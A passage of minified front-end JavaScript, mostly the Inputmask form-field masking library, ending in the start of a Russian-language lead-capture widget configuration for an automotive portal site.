I.jitMasking&&isFinite(I.jitMasking)&&I.jitMasking>c?n(B(c,a)):l=!1),c++;while((q===i||c<q)&&(null!==a.fn||""!==a.def)||d>c||l);l&&n(),o()}var _=$.getElementsByTagName("div")[0];_.innerHTML=C.join(""),t.inputmask.positionColorMask(t,_)}}function J(e){function g(e,g){function n(e){function n(e){if(t.valHooks&&(t.valHooks[e]===i||t.valHooks[e].inputmaskpatch!==!0)){var n=t.valHooks[e]&&t.valHooks[e].get?t.valHooks[e].get:function(t){return t.value},o=t.valHooks[e]&&t.valHooks[e].set?t.valHooks[e].set:function(t,e){return t.value=e,t};t.valHooks[e]={get:function(t){if(t.inputmask){if(t.inputmask.opts.autoUnmask)return t.inputmask.unmaskedvalue();var e=n(t);return u(i,i,t.inputmask.maskset.validPositions)!==-1||g.nullable!==!0?e:""}return n(t)},set:function(e,i){var g,n=t(e);return g=o(e,i),e.inputmask&&n.trigger("setvalue",[i]),g},inputmaskpatch:!0}}}function o(){return this.inputmask?this.inputmask.opts.autoUnmask?this.inputmask.unmaskedvalue():u()!==-1||g.nullable!==!0?A.activeElement===this&&g.clearMaskOnLostFocus?(gt?R(x().slice()).reverse():R(x().slice())).join(""):I.call(this):"":I.call(this);
}function a(e){s.call(this,e),this.inputmask&&t(this).trigger("setvalue",[e])}function r(e){At.on(e,"mouseenter",function(e){var i=t(this),g=this,n=g.inputmask._valueGet();n!==x().join("")&&i.trigger("setvalue")})}var I,s;if(!e.inputmask.__valueGet){if(g.noValuePatching!==!0){if(Object.getOwnPropertyDescriptor){"function"!=typeof Object.getPrototypeOf&&(Object.getPrototypeOf="object"===_typeof("test".__proto__)?function(t){return t.__proto__}:function(t){return t.constructor.prototype});var C=Object.getPrototypeOf?Object.getOwnPropertyDescriptor(Object.getPrototypeOf(e),"value"):i;C&&C.get&&C.set?(I=C.get,s=C.set,Object.defineProperty(e,"value",{get:o,set:a,configurable:!0})):"INPUT"!==e.tagName&&(I=function(){return this.textContent},s=function(t){this.textContent=t},Object.defineProperty(e,"value",{get:o,set:a,configurable:!0}))}else A.__lookupGetter__&&e.__lookupGetter__("value")&&(I=e.__lookupGetter__("value"),s=e.__lookupSetter__("value"),e.__defineGetter__("value",o),e.__defineSetter__("value",a));e.inputmask.__valueGet=I,e.inputmask.__valueSet=s}e.inputmask._valueGet=function(t){return gt&&t!==!0?I.call(this.el).split("").reverse().join(""):I.call(this.el)},e.inputmask._valueSet=function(t,e){s.call(this.el,null===t||t===i?"":e!==!0&&gt?t.split("").reverse().join(""):t)},I===i&&(I=function(){return this.value},s=function(t){this.value=t},n(e.type),r(e))}}var o=e.getAttribute("type"),a="INPUT"===e.tagName&&t.inArray(o,g.supportsInputType)!==-1||e.isContentEditable||"TEXTAREA"===e.tagName;if(!a)if("INPUT"===e.tagName){var r=A.createElement("input");r.setAttribute("type",o),a="text"===r.type,r=null}else a="partial";return a!==!1?n(e):e.inputmask=i,a}At.off(e);var n=g(e,I);if(n!==!1&&(it=e,K=t(it),tt=it.placeholder,q=it!==i?it.maxLength:i,q===-1&&(q=i),I.colorMask===!0&&V(it),C&&("inputmode"in it&&(it.inputmode=I.inputmode,it.setAttribute("inputmode",I.inputmode)),I.disablePredictiveText===!0&&("autocorrect"in it?it.autocorrect=!1:(I.colorMask!==!0&&V(it),it.type="password"))),n===!0&&(it.setAttribute("im-insert",I.insertMode),At.on(it,"submit",It.submitEvent),At.on(it,"reset",It.resetEvent),At.on(it,"blur",It.blurEvent),At.on(it,"focus",It.focusEvent),I.colorMask!==!0&&(At.on(it,"click",It.clickEvent),At.on(it,"mouseleave",It.mouseleaveEvent),At.on(it,"mouseenter",It.mouseenterEvent)),At.on(it,"paste",It.pasteEvent),At.on(it,"cut",It.cutEvent),At.on(it,"complete",I.oncomplete),At.on(it,"incomplete",I.onincomplete),At.on(it,"cleared",I.oncleared),C||I.inputEventOnly===!0?it.removeAttribute("maxLength"):(At.on(it,"keydown",It.keydownEvent),At.on(it,"keypress",It.keypressEvent)),At.on(it,"input",It.inputFallBackEvent),At.on(it,"beforeinput",It.beforeInputEvent)),At.on(it,"setvalue",It.setValueEvent),X=w().join(""),""!==it.inputmask._valueGet(!0)||I.clearMaskOnLostFocus===!1||A.activeElement===it)){var o=t.isFunction(I.onBeforeMask)?I.onBeforeMask.call(et,it.inputmask._valueGet(!0),I)||it.inputmask._valueGet(!0):it.inputmask._valueGet(!0);""!==o&&G(it,!0,!1,o.split(""));var a=x().slice();X=a.join(""),H(a)===!1&&I.clearIncomplete&&d(),I.clearMaskOnLostFocus&&A.activeElement!==it&&(u()===-1?a=[]:R(a)),(I.clearMaskOnLostFocus===!1||I.showMaskOnFocus&&A.activeElement===it||""!==it.inputmask._valueGet(!0))&&Y(it,a),A.activeElement===it&&Q(it,E(u()))}}o=o||this.maskset,I=I||this.opts;var X,K,q,$,tt,et=this,it=this.el,gt=this.isRTL,nt=!1,ot=!1,at=!1,rt=!1,At={on:function(e,n,o){var a=function(e){var n=this;if(n.inputmask===i&&"FORM"!==this.nodeName){var a=t.data(n,"_inputmask_opts");a?new g(a).mask(n):At.off(n)}else{if("setvalue"===e.type||"FORM"===this.nodeName||!(n.disabled||n.readOnly&&!("keydown"===e.type&&e.ctrlKey&&67===e.keyCode||I.tabThrough===!1&&e.keyCode===g.keyCode.TAB))){switch(e.type){case"input":if(ot===!0)return ot=!1,e.preventDefault();if(C){var r=arguments;return setTimeout(function(){o.apply(n,r),Q(n,n.inputmask.caretPos,i,!0)},0),!1}break;case"keydown":nt=!1,ot=!1;break;case"keypress":if(nt===!0)return e.preventDefault();nt=!0;break;case"click":if(l||c){var r=arguments;return setTimeout(function(){o.apply(n,r)},0),!1}}var A=o.apply(n,arguments);return A===!1&&(e.preventDefault(),e.stopPropagation()),A}e.preventDefault()}};e.inputmask.events[n]=e.inputmask.events[n]||[],e.inputmask.events[n].push(a),t.inArray(n,["submit","reset"])!==-1?null!==e.form&&t(e.form).on(n,a):t(e).on(n,a)},off:function(e,i){if(e.inputmask&&e.inputmask.events){var g;i?(g=[],g[i]=e.inputmask.events[i]):g=e.inputmask.events,t.each(g,function(i,g){for(;g.length>0;){var n=g.pop();t.inArray(i,["submit","reset"])!==-1?null!==e.form&&t(e.form).off(i,n):t(e).off(i,n)}delete e.inputmask.events[i]})}}},It={keydownEvent:function(e){var i=this,n=t(i),o=e.keyCode,r=Q(i);if(o===g.keyCode.BACKSPACE||o===g.keyCode.DELETE||c&&o===g.keyCode.BACKSPACE_SAFARI||e.ctrlKey&&o===g.keyCode.X&&!a("cut"))e.preventDefault(),W(i,o,r),Y(i,x(!0),p().p,e,i.inputmask._valueGet()!==x().join(""));else if(o===g.keyCode.END||o===g.keyCode.PAGE_DOWN){e.preventDefault();var A=E(u());Q(i,e.shiftKey?r.begin:A,A,!0)}else o===g.keyCode.HOME&&!e.shiftKey||o===g.keyCode.PAGE_UP?(e.preventDefault(),Q(i,0,e.shiftKey?r.begin:0,!0)):(I.undoOnEscape&&o===g.keyCode.ESCAPE||90===o&&e.ctrlKey)&&e.altKey!==!0?(G(i,!0,!1,X.split("")),n.trigger("click")):o!==g.keyCode.INSERT||e.shiftKey||e.ctrlKey?I.tabThrough===!0&&o===g.keyCode.TAB&&(e.shiftKey===!0?(null===b(r.begin).match.fn&&(r.begin=E(r.begin)),r.end=O(r.begin,!0),r.begin=O(r.end,!0)):(r.begin=E(r.begin,!0),r.end=E(r.begin,!0),r.end<p().maskLength&&r.end--),r.begin<p().maskLength&&(e.preventDefault(),Q(i,r.begin,r.end))):(I.insertMode=!I.insertMode,i.setAttribute("im-insert",I.insertMode));I.onKeyDown.call(this,e,x(),Q(i).begin,I),at=t.inArray(o,I.ignorables)!==-1},keypressEvent:function(e,n,o,a,r){var A=this,s=t(A),C=e.which||e.charCode||e.keyCode;if(!(n===!0||e.ctrlKey&&e.altKey)&&(e.ctrlKey||e.metaKey||at))return C===g.keyCode.ENTER&&X!==x().join("")&&(X=x().join(""),setTimeout(function(){s.trigger("change")},0)),!0;if(C){46===C&&e.shiftKey===!1&&""!==I.radixPoint&&(C=I.radixPoint.charCodeAt(0));var l,c=n?{begin:r,end:r}:Q(A),m=String.fromCharCode(C),u=0;if(I._radixDance&&I.numericInput){var _=x().indexOf(I.radixPoint.charAt(0))+1;c.begin<=_&&(C===I.radixPoint.charCodeAt(0)&&(u=1),c.begin-=1,c.end-=1)}p().writeOutBuffer=!0;var M=D(c,m,a);if(M!==!1&&(d(!0),l=M.caret!==i?M.caret:E(M.pos.begin?M.pos.begin:M.pos),p().p=l),l=(I.numericInput&&M.caret===i?O(l):l)+u,o!==!1&&(setTimeout(function(){I.onKeyValidation.call(A,C,M,I)},0),p().writeOutBuffer&&M!==!1)){var f=x();Y(A,f,l,e,n!==!0)}if(e.preventDefault(),n)return M!==!1&&(M.forwardPosition=l),M}},pasteEvent:function(i){var g,n=this,o=i.originalEvent||i,a=(t(n),n.inputmask._valueGet(!0)),r=Q(n);gt&&(g=r.end,r.end=r.begin,r.begin=g);var A=a.substr(0,r.begin),s=a.substr(r.end,a.length);if(A===(gt?w().reverse():w()).slice(0,r.begin).join("")&&(A=""),s===(gt?w().reverse():w()).slice(r.end).join("")&&(s=""),e.clipboardData&&e.clipboardData.getData)a=A+e.clipboardData.getData("Text")+s;else{if(!o.clipboardData||!o.clipboardData.getData)return!0;a=A+o.clipboardData.getData("text/plain")+s}var C=a;if(t.isFunction(I.onBeforePaste)){if(C=I.onBeforePaste.call(et,a,I),C===!1)return i.preventDefault();C||(C=a)}return G(n,!1,!1,C.toString().split("")),Y(n,x(),E(u()),i,X!==x().join("")),i.preventDefault()},inputFallBackEvent:function(e){function i(t,e,i){return"."===e.charAt(i.begin-1)&&""!==I.radixPoint&&(e=e.split(""),e[i.begin-1]=I.radixPoint.charAt(0),e=e.join("")),e}function n(t,e,i){if(l){var g=e.replace(x().join(""),"");if(1===g.length){var n=e.split("");n.splice(i.begin,0,g),e=n.join("")}}return e}var o=this,a=o.inputmask._valueGet();if(x().join("")!==a){var r=Q(o);if(a=i(o,a,r),a=n(o,a,r),x().join("")!==a){var A=x().join(""),s=!I.numericInput&&a.length>A.length?-1:0,C=a.substr(0,r.begin),c=a.substr(r.begin),m=A.substr(0,r.begin+s),p=A.substr(r.begin+s),d=r,u="",_=!1;if(C!==m){var M,f=(_=C.length>=m.length)?C.length:m.length;for(M=0;C.charAt(M)===m.charAt(M)&&M<f;M++);_&&(d.begin=M-s,u+=C.slice(M,d.end))}if(c!==p&&(c.length>p.length?u+=c.slice(0,1):c.length<p.length&&(d.end+=p.length-c.length,_||""===I.radixPoint||""!==c||C.charAt(d.begin+s-1)!==I.radixPoint||(d.begin--,u=I.radixPoint))),Y(o,x(),{begin:d.begin+s,end:d.end+s}),u.length>0)t.each(u.split(""),function(e,i){var g=new t.Event("keypress");g.which=i.charCodeAt(0),at=!1,It.keypressEvent.call(o,g)});else{d.begin===d.end-1&&(d.begin=O(d.begin+1),d.begin===d.end-1?Q(o,d.begin):Q(o,d.begin,d.end));var h=new t.Event("keydown");h.keyCode=I.numericInput?g.keyCode.BACKSPACE:g.keyCode.DELETE,It.keydownEvent.call(o,h)}e.preventDefault()}}},beforeInputEvent:function(e){if(e.cancelable){var i=this;switch(e.inputType){case"insertText":return t.each(e.data.split(""),function(e,g){var n=new t.Event("keypress");n.which=g.charCodeAt(0),at=!1,It.keypressEvent.call(i,n)}),e.preventDefault();case"deleteContentBackward":var n=new t.Event("keydown");return n.keyCode=g.keyCode.BACKSPACE,It.keydownEvent.call(i,n),e.preventDefault();case"deleteContentForward":var n=new t.Event("keydown");return n.keyCode=g.keyCode.DELETE,It.keydownEvent.call(i,n),e.preventDefault()}}},setValueEvent:function(e){this.inputmask.refreshValue=!1;var i=this,g=e&&e.detail?e.detail[0]:arguments[1],g=g||i.inputmask._valueGet(!0);t.isFunction(I.onBeforeMask)&&(g=I.onBeforeMask.call(et,g,I)||g),g=g.split(""),G(i,!0,!1,g),X=x().join(""),(I.clearMaskOnLostFocus||I.clearIncomplete)&&i.inputmask._valueGet()===w().join("")&&i.inputmask._valueSet("")},focusEvent:function(t){var e=this,i=e.inputmask._valueGet();I.showMaskOnFocus&&(i!==x().join("")?Y(e,x(),E(u())):rt===!1&&Q(e,E(u()))),I.positionCaretOnTab===!0&&rt===!1&&It.clickEvent.apply(e,[t,!0]),X=x().join("")},mouseleaveEvent:function(t){var e=this;rt=!1,I.clearMaskOnLostFocus&&A.activeElement!==e&&Z(e,tt)},clickEvent:function(e,g){function n(e){if(""!==I.radixPoint){var g=p().validPositions;if(g[e]===i||g[e].input===B(e)){if(e<E(-1))return!0;var n=t.inArray(I.radixPoint,x());if(n!==-1){for(var o in g)if(n<o&&g[o].input!==B(o))return!1;return!0}}}return!1}var o=this;setTimeout(function(){if(A.activeElement===o){var t=Q(o);if(g&&(gt?t.end=t.begin:t.begin=t.end),t.begin===t.end)switch(I.positionCaretOnClick){case"none":break;case"select":Q(o,0,x().length);break;case"ignore":Q(o,E(u()));break;case"radixFocus":if(n(t.begin)){var e=x().join("").indexOf(I.radixPoint);Q(o,I.numericInput?E(e):e);break}default:var a=t.begin,r=u(a,!0),s=E(r);if(a<s)Q(o,S(a,!0)||S(a-1,!0)?a:E(a));else{var C=p().validPositions[r],l=h(s,C?C.match.locator:i,C),c=B(s,l.match);if(""!==c&&x()[s]!==c&&l.match.optionalQuantifier!==!0&&l.match.newBlockMarker!==!0||!S(s,I.keepStatic)&&l.match.def===c){var m=E(s);(a>=m||a===s)&&(s=m)}Q(o,s)}}}},0)},cutEvent:function(i){var n=this,o=(t(n),Q(n)),a=i.originalEvent||i,r=e.clipboardData||a.clipboardData,I=gt?x().slice(o.end,o.begin):x().slice(o.begin,o.end);r.setData("text",gt?I.reverse().join(""):I.join("")),A.execCommand&&A.execCommand("copy"),W(n,g.keyCode.DELETE,o),Y(n,x(),p().p,i,X!==x().join(""))},blurEvent:function(e){var g=t(this),n=this;if(n.inputmask){Z(n,tt);var o=n.inputmask._valueGet(),a=x().slice();""===o&&$===i||(I.clearMaskOnLostFocus&&(u()===-1&&o===w().join("")?a=[]:R(a)),H(a)===!1&&(setTimeout(function(){g.trigger("incomplete")},0),I.clearIncomplete&&(d(),a=I.clearMaskOnLostFocus?[]:w().slice())),Y(n,a,i,e)),X!==x().join("")&&(X=a.join(""),g.trigger("change"))}},mouseenterEvent:function(t){var e=this;rt=!0,A.activeElement!==e&&I.showMaskOnHover&&Z(e,(gt?x().slice().reverse():x()).join(""))},submitEvent:function(t){X!==x().join("")&&K.trigger("change"),I.clearMaskOnLostFocus&&u()===-1&&it.inputmask._valueGet&&it.inputmask._valueGet()===w().join("")&&it.inputmask._valueSet(""),I.clearIncomplete&&H(x())===!1&&it.inputmask._valueSet(""),I.removeMaskOnSubmit&&(it.inputmask._valueSet(it.inputmask.unmaskedvalue(),!0),setTimeout(function(){Y(it,x())},0))},resetEvent:function(t){it.inputmask.refreshValue=!0,setTimeout(function(){K.trigger("setvalue")},0)}};g.prototype.positionColorMask=function(t,e){t.style.setProperty("left",e.offsetLeft+"px","important")};var st;if(n!==i)switch(n.action){case"isComplete":return it=n.el,H(x());case"unmaskedvalue":return it!==i&&n.value===i||(st=n.value,st=(t.isFunction(I.onBeforeMask)?I.onBeforeMask.call(et,st,I)||st:st).split(""),G.call(this,i,!1,!1,st),t.isFunction(I.onBeforeWrite)&&I.onBeforeWrite.call(et,i,x(),0,I)),P(it);case"mask":J(it);break;case"format":return st=(t.isFunction(I.onBeforeMask)?I.onBeforeMask.call(et,n.value,I)||n.value:n.value).split(""),G.call(this,i,!0,!1,st),n.metadata?{value:gt?x().slice().reverse().join(""):x().join(""),metadata:r.call(this,{action:"getmetadata"},o,I)}:gt?x().slice().reverse().join(""):x().join("");case"isValid":n.value?(st=n.value.split(""),G.call(this,i,!0,!0,st)):n.value=x().join("");for(var Ct=x(),lt=U(),ct=Ct.length-1;ct>lt&&!S(ct);ct--);return Ct.splice(lt,ct+1-lt),H(Ct)&&n.value===x().join("");case"getemptymask":return w().join("");case"remove":if(it&&it.inputmask){t.data(it,"_inputmask_opts",null),K=t(it),it.inputmask._valueSet(I.autoUnmask?P(it):it.inputmask._valueGet(!0)),At.off(it),it.inputmask.colorMask&&($=it.inputmask.colorMask,$.removeChild(it),$.parentNode.insertBefore(it,$),$.parentNode.removeChild($));var mt;Object.getOwnPropertyDescriptor&&Object.getPrototypeOf?(mt=Object.getOwnPropertyDescriptor(Object.getPrototypeOf(it),"value"),mt&&it.inputmask.__valueGet&&Object.defineProperty(it,"value",{get:it.inputmask.__valueGet,set:it.inputmask.__valueSet,configurable:!0})):A.__lookupGetter__&&it.__lookupGetter__("value")&&it.inputmask.__valueGet&&(it.__defineGetter__("value",it.inputmask.__valueGet),it.__defineSetter__("value",it.inputmask.__valueSet)),it.inputmask=i}return it;case"getmetadata":if(t.isArray(o.metadata)){var pt=m(!0,0,!1).join("");return t.each(o.metadata,function(t,e){if(e.mask===pt)return pt=e,!1}),pt}return o.metadata}}var A=e.document,I=navigator.userAgent,s=I.indexOf("MSIE ")>0||I.indexOf("Trident/")>0,C=/android|webos|iphone|ipad|ipod|blackberry|iemobile|opera mini/i.test(I.toLowerCase()),l=/iemobile/i.test(I),c=/iphone/i.test(I)&&!l;return g.prototype={dataAttribute:"data-inputmask",defaults:{placeholder:"_",optionalmarker:["[","]"],quantifiermarker:["{","}"],groupmarker:["(",")"],alternatormarker:"|",escapeChar:"\\",mask:null,regex:null,oncomplete:t.noop,onincomplete:t.noop,oncleared:t.noop,repeat:0,greedy:!1,autoUnmask:!1,removeMaskOnSubmit:!1,clearMaskOnLostFocus:!0,insertMode:!0,clearIncomplete:!1,alias:null,onKeyDown:t.noop,onBeforeMask:null,onBeforePaste:function(e,i){return t.isFunction(i.onBeforeMask)?i.onBeforeMask.call(this,e,i):e},onBeforeWrite:null,onUnMask:null,showMaskOnFocus:!0,showMaskOnHover:!0,onKeyValidation:t.noop,skipOptionalPartCharacter:" ",numericInput:!1,rightAlign:!1,undoOnEscape:!0,radixPoint:"",_radixDance:!1,groupSeparator:"",keepStatic:null,positionCaretOnTab:!0,tabThrough:!1,supportsInputType:["text","tel","url","password","search"],ignorables:[8,9,13,19,27,33,34,35,36,37,38,39,40,45,46,93,112,113,114,115,116,117,118,119,120,121,122,123,0,229],isComplete:null,preValidation:null,postValidation:null,staticDefinitionSymbol:i,jitMasking:!1,nullable:!0,inputEventOnly:!1,noValuePatching:!1,positionCaretOnClick:"lvp",casing:null,inputmode:"verbatim",colorMask:!1,disablePredictiveText:!1,importDataAttributes:!0,shiftPositions:!0},definitions:{9:{validator:"[0-9１-９]",definitionSymbol:"*"},a:{validator:"[A-Za-zА-яЁёÀ-ÿµ]",definitionSymbol:"*"},"*":{validator:"[0-9１-９A-Za-zА-яЁёÀ-ÿµ]"}},aliases:{},masksCache:{},mask:function(a){function I(g,o,a,r){if(o.importDataAttributes===!0){var A,I,s,C,l=function(t,n){n=n!==i?n:g.getAttribute(r+"-"+t),null!==n&&("string"==typeof n&&(0===t.indexOf("on")?n=e[n]:"false"===n?n=!1:"true"===n&&(n=!0)),a[t]=n)},c=g.getAttribute(r);if(c&&""!==c&&(c=c.replace(/'/g,'"'),I=JSON.parse("{"+c+"}")),I){s=i;for(C in I)if("alias"===C.toLowerCase()){s=I[C];break}}l("alias",s),a.alias&&n(a.alias,a,o);for(A in o){if(I){s=i;for(C in I)if(C.toLowerCase()===A.toLowerCase()){s=I[C];break}}l(A,s)}}return t.extend(!0,o,a),("rtl"===g.dir||o.rightAlign)&&g.style.setProperty("textAlign","right","important"),("rtl"===g.dir||o.numericInput)&&(g.dir="ltr",g.removeAttribute("dir"),o.isRTL=!0),Object.keys(a).length}var s=this;return"string"==typeof a&&(a=A.getElementById(a)||A.querySelectorAll(a)),a=a.nodeName?[a]:a,t.each(a,function(e,n){var a=t.extend(!0,{},s.opts);if(I(n,a,t.extend(!0,{},s.userOptions),s.dataAttribute)){var A=o(a,s.noMasksCache);A!==i&&(n.inputmask!==i&&(n.inputmask.opts.autoUnmask=!0,n.inputmask.remove()),n.inputmask=new g(i,i,(!0)),n.inputmask.opts=a,n.inputmask.noMasksCache=s.noMasksCache,n.inputmask.userOptions=t.extend(!0,{},s.userOptions),n.inputmask.isRTL=a.isRTL||a.numericInput,n.inputmask.el=n,n.inputmask.maskset=A,t.data(n,"_inputmask_opts",a),r.call(n.inputmask,{action:"mask"}))}}),a&&a[0]?a[0].inputmask||this:this},option:function(e,i){return"string"==typeof e?this.opts[e]:"object"===("undefined"==typeof e?"undefined":_typeof(e))?(t.extend(this.userOptions,e),this.el&&i!==!0&&this.mask(this.el),this):void 0},unmaskedvalue:function(t){return this.maskset=this.maskset||o(this.opts,this.noMasksCache),r.call(this,{action:"unmaskedvalue",value:t})},remove:function(){return r.call(this,{action:"remove"})},getemptymask:function(){return this.maskset=this.maskset||o(this.opts,this.noMasksCache),r.call(this,{action:"getemptymask"})},hasMaskedValue:function(){return!this.opts.autoUnmask},isComplete:function(){return this.maskset=this.maskset||o(this.opts,this.noMasksCache),r.call(this,{action:"isComplete"})},getmetadata:function(){return this.maskset=this.maskset||o(this.opts,this.noMasksCache),r.call(this,{action:"getmetadata"})},isValid:function(t){return this.maskset=this.maskset||o(this.opts,this.noMasksCache),r.call(this,{action:"isValid",value:t})},format:function(t,e){return this.maskset=this.maskset||o(this.opts,this.noMasksCache),r.call(this,{action:"format",value:t,metadata:e})},setValue:function(e){this.el&&t(this.el).trigger("setvalue",[e])},analyseMask:function(e,n,o){function a(t,e,i,g){this.matches=[],this.openGroup=t||!1,this.alternatorGroup=!1,this.isGroup=t||!1,this.isOptional=e||!1,this.isQuantifier=i||!1,this.isAlternator=g||!1,this.quantifier={min:1,max:1}}function r(e,a,r){r=r!==i?r:e.matches.length;var A=e.matches[r-1];if(n)0===a.indexOf("[")||h&&/\\d|\\s|\\w]/i.test(a)||"."===a?e.matches.splice(r++,0,{fn:new RegExp(a,o.casing?"i":""),optionality:!1,newBlockMarker:A===i?"master":A.def!==a,casing:null,def:a,placeholder:i,nativeDef:a}):(h&&(a=a[a.length-1]),t.each(a.split(""),function(t,g){A=e.matches[r-1],e.matches.splice(r++,0,{fn:null,optionality:!1,newBlockMarker:A===i?"master":A.def!==g&&null!==A.fn,casing:null,def:o.staticDefinitionSymbol||g,placeholder:o.staticDefinitionSymbol!==i?g:i,nativeDef:(h?"'":"")+g})})),h=!1;else{var I=(o.definitions?o.definitions[a]:i)||g.prototype.definitions[a];I&&!h?e.matches.splice(r++,0,{fn:I.validator?"string"==typeof I.validator?new RegExp(I.validator,o.casing?"i":""):new function(){this.test=I.validator}:new RegExp("."),optionality:!1,newBlockMarker:A===i?"master":A.def!==(I.definitionSymbol||a),casing:I.casing,def:I.definitionSymbol||a,placeholder:I.placeholder,nativeDef:a}):(e.matches.splice(r++,0,{fn:null,optionality:!1,newBlockMarker:A===i?"master":A.def!==a&&null!==A.fn,casing:null,def:o.staticDefinitionSymbol||a,placeholder:o.staticDefinitionSymbol!==i?a:i,nativeDef:(h?"'":"")+a}),h=!1)}}function A(e){e&&e.matches&&t.each(e.matches,function(t,g){var a=e.matches[t+1];(a===i||a.matches===i||a.isQuantifier===!1)&&g&&g.isGroup&&(g.isGroup=!1,n||(r(g,o.groupmarker[0],0),g.openGroup!==!0&&r(g,o.groupmarker[1]))),A(g)})}function I(){if(v.length>0){if(p=v[v.length-1],r(p,c),p.isAlternator){d=v.pop();for(var t=0;t<d.matches.length;t++)d.matches[t].isGroup&&(d.matches[t].isGroup=!1);v.length>0?(p=v[v.length-1],p.matches.push(d)):b.matches.push(d)}}else r(b,c)}function s(t){function e(t){return t===o.optionalmarker[0]?t=o.optionalmarker[1]:t===o.optionalmarker[1]?t=o.optionalmarker[0]:t===o.groupmarker[0]?t=o.groupmarker[1]:t===o.groupmarker[1]&&(t=o.groupmarker[0]),t}t.matches=t.matches.reverse();for(var g in t.matches)if(t.matches.hasOwnProperty(g)){var n=parseInt(g);if(t.matches[g].isQuantifier&&t.matches[n+1]&&t.matches[n+1].isGroup){var a=t.matches[g];t.matches.splice(g,1),t.matches.splice(n+1,0,a)}t.matches[g].matches!==i?t.matches[g]=s(t.matches[g]):t.matches[g]=e(t.matches[g])}return t}function C(t){var e=new a((!0));return e.openGroup=!1,e.matches=t,e}var l,c,m,p,d,u,_,M=/(?:[?*+]|\{[0-9\+\*]+(?:,[0-9\+\*]*)?(?:\|[0-9\+\*]*)?\})|[^.?*+^${[]()|\\]+|./g,f=/\[\^?]?(?:[^\\\]]+|\\[\S\s]?)*]?|\\(?:0(?:[0-3][0-7]{0,2}|[4-7][0-7]?)?|[1-9][0-9]*|x[0-9A-Fa-f]{2}|u[0-9A-Fa-f]{4}|c[A-Za-z]|[\S\s]?)|\((?:\?[:=!]?)?|(?:[?*+]|\{[0-9]+(?:,[0-9]*)?\})\??|[^.?*+^${[()|\\]+|./g,h=!1,b=new a,v=[],y=[];for(n&&(o.optionalmarker[0]=i,o.optionalmarker[1]=i);l=n?f.exec(e):M.exec(e);){if(c=l[0],n)switch(c.charAt(0)){case"?":c="{0,1}";break;case"+":case"*":c="{"+c+"}"}if(h)I();else switch(c.charAt(0)){case"(?=":break;case"(?!":break;case"(?<=":break;case"(?<!":break;case o.escapeChar:h=!0,n&&I();break;case o.optionalmarker[1]:case o.groupmarker[1]:if(m=v.pop(),m.openGroup=!1,m!==i)if(v.length>0){if(p=v[v.length-1],p.matches.push(m),p.isAlternator){d=v.pop();for(var w=0;w<d.matches.length;w++)d.matches[w].isGroup=!1,d.matches[w].alternatorGroup=!1;v.length>0?(p=v[v.length-1],p.matches.push(d)):b.matches.push(d)}}else b.matches.push(m);else I();break;case o.optionalmarker[0]:v.push(new a((!1),(!0)));break;case o.groupmarker[0]:v.push(new a((!0)));break;case o.quantifiermarker[0]:var x=new a((!1),(!1),(!0));c=c.replace(/[{}]/g,"");var N=c.split("|"),L=N[0].split(","),j=isNaN(L[0])?L[0]:parseInt(L[0]),k=1===L.length?j:isNaN(L[1])?L[1]:parseInt(L[1]);"*"!==j&&"+"!==j||(j="*"===k?0:1),x.quantifier={min:j,max:k,jit:N[1]};var D=v.length>0?v[v.length-1].matches:b.matches;if(l=D.pop(),l.isAlternator){D.push(l),D=l.matches;var _=new a((!0)),z=D.pop();D.push(_),D=_.matches,l=z}l.isGroup||(l=C([l])),D.push(l),D.push(x);break;case o.alternatormarker:var T=function(t){var e=t.pop();return e.isQuantifier&&(e=C([t.pop(),e])),e};if(v.length>0){p=v[v.length-1];var S=p.matches[p.matches.length-1];u=p.openGroup&&(S.matches===i||S.isGroup===!1&&S.isAlternator===!1)?v.pop():T(p.matches)}else u=T(b.matches);if(u.isAlternator)v.push(u);else if(u.alternatorGroup?(d=v.pop(),u.alternatorGroup=!1):d=new a((!1),(!1),(!1),(!0)),d.matches.push(u),v.push(d),u.openGroup){u.openGroup=!1;var E=new a((!0));E.alternatorGroup=!0,v.push(E)}break;default:I()}}for(;v.length>0;)m=v.pop(),b.matches.push(m);return b.matches.length>0&&(A(b),y.push(b)),(o.numericInput||o.isRTL)&&s(y[0]),y}},g.extendDefaults=function(e){t.extend(!0,g.prototype.defaults,e)},g.extendDefinitions=function(e){t.extend(!0,g.prototype.definitions,e)},g.extendAliases=function(e){t.extend(!0,g.prototype.aliases,e)},g.format=function(t,e,i){return g(e).format(t,i)},g.unmask=function(t,e){return g(e).unmaskedvalue(t)},g.isValid=function(t,e){return g(e).isValid(t)},g.remove=function(e){"string"==typeof e&&(e=A.getElementById(e)||A.querySelectorAll(e)),e=e.nodeName?[e]:e,t.each(e,function(t,e){e.inputmask&&e.inputmask.remove()})},g.setValue=function(e,i){"string"==typeof e&&(e=A.getElementById(e)||A.querySelectorAll(e)),e=e.nodeName?[e]:e,t.each(e,function(e,g){g.inputmask?g.inputmask.setValue(i):t(g).trigger("setvalue",[i])})},g.escapeRegex=function(t){var e=["/",".","*","+","?","|","(",")","[","]","{","}","\\","$","^"];return t.replace(new RegExp("(\\"+e.join("|\\")+")","gim"),"\\$1")},g.keyCode={BACKSPACE:8,BACKSPACE_SAFARI:127,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,INSERT:45,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,RIGHT:39,SPACE:32,TAB:9,UP:38,X:88,CONTROL:17},g.dependencyLib=t,g});var a={"id":10760,"setting":{"position":1,"button":1,"timeoutShow":0,"durationTimeout":86400,"hide":1,"shift":50,"seconds":2,"copyright":"","debug":false,"stat":"https://moclients.com/api/stat","host":"avtoportal.by","hostPuny":"avtoportal.by","pageThanks":0,"mobile":{"type":2,"position":0,"timeout":3000},"mobilePhone":"","smsPhone":"","socialVkontakte":"","socialWhatsapp":"","socialViber":"","socialTelegram":"","socialInstagram":"","socialFacebook":"","socialYandexMap":null,"button_mobile":"","metrika":{"id":"0","send":"","enable":1},"pageThanksAddPhone":0,"target":{"mark":0,"non_target_goal":""},"comagic_send":0,"analytics":{"category":"","action":""},"color":{"default":"125,41,85"},"language":{"feedbackText":"","id":"ru","tabs":"Вкладки","sent":"Отправлено","step":"Шаг","text":"Свернуть","of":"из","next":"Следующий шаг","prev":"К предыдущему шагу","created":"Виджет создан в сервисе","createdMobile":"Виджет","answer":"Введите ответ","error":"При отправке произошла ошибка","menu":"Меню","policy":"Политика защиты персональной информации","policy1":"Передавая информацию сайту, вы принимаете условия","policy2":"Политики защиты персональной информации","promo":"Увеличим количество заявок с вашего сайта","success":"Ваша заявка успешно принята","validate":"Не выбран ни один пункт или не заполнено поле","fill":"Необходимо заполнить контактные 